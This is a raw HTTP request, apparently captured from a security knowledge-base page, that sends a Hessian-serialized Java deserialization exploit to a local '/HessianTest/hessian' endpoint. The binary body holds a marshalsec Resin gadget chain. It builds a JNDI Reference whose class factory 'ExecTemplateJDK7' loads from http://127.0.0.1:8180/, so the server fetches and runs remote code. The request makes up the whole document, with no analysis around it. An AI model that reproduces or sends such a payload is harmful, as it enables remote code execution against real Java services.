 POST /HessianTest/hessian HTTP/1.1
Host: 127.0.0.1:8080
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.22.0
Content-Type: x-application/hessian
Content-Length: 1979
c□□H□□testMt□□Mt□□com.caucho.naming.QNameS□□_contextMt□'javax.naming.spi.ContinuationDirContextS□□cpeMt□#javax.naming.CannotPro
ceedExceptionS□rootExceptionNS□detailMessageNS□□causeNS□□remainingNewNameNS□□environmentNS□□altNameNS□
altNameCtxNS□□resolvedNameNS□□resolvedObjMt□□javax.naming.ReferenceS□
classNameS□□FooS□□classFactoryS□□ExecTemplateJDK7S□□classFactoryLocationS□□http://127.0.0.1:8180/S□□addrsVt□□java.util.VectorI□□□□zz
S□remainingNameNS□
stackTraceVt□□[java.lang.StackTraceElementI□□□ Mt□□java.lang.StackTraceElementS□□declaringClassS□□marshalsec.gadgets.ResinS□
methodNameS□□makeResinQNameS□□fileNameS□
Resin.javaS□
lineNumberI□□□8zMt□□java.lang.StackTraceElementS□□declaringClassS□$sun.reflect.NativeMethodAccessorImplS□
methodNameS□□invoke0S□□fileNameNS□
lineNumberI□□□□Mt□□java.lang.StackTraceElementS□□declaringClassS□$sun.reflect.NativeMethodAccessorImplS□
methodNameS□□invokeS□□fileNameNS□
lineNumberI□□□□zMt□□java.lang.StackTraceElementS□□declaringClassS□(sun.reflect.DelegatingMethodAccessorImplS□
methodNameS□□invokeS□□fileNameNS□
lineNumberI□□□□zMt□□java.lang.StackTraceElementS□□declaringClassS□□java.lang.reflect.MethodS□
methodNameS□□invokeS□□fileNameNS□
lineNumberI□□□□zMt□□java.lang.StackTraceElementS□□declaringClassS□□marshalsec.MarshallerBaseS□
methodNameS□□createObjectS□□fileNameS□□MarshallerBase.javaS□
lineNumberI□□□KzMt□□java.lang.StackTraceElementS□□declaringClassS□□marshalsec.MarshallerBaseS□
methodNameS□□doRunS□□fileNameS□□MarshallerBase.javaS□
lineNumberI□□□Mt□□java.lang.StackTraceElementS□□declaringClassS□□marshalsec.MarshallerBaseS□
methodNameS□□runS□□fileNameS□□MarshallerBase.javaS□
lineNumberI□□□yzMt□□java.lang.StackTraceElementS□□declaringClassS□□marshalsec.HessianS□
methodNameS□□mainS□□fileNameS□□Hessian.javaS□
lineNumberI□□□@zzS□□suppressedExceptionsNzS□□envMt□□java.util.HashtablezS□□contCtxNzS□□_itemsVI□□□□S□□fooS□□barzzR□□□□Mt□1co
m.sun.org.apache.xpath.internal.objects.XStringS□□m_objS□□毵□□□□S□□m_parentNzR□□□□z
零组资料文库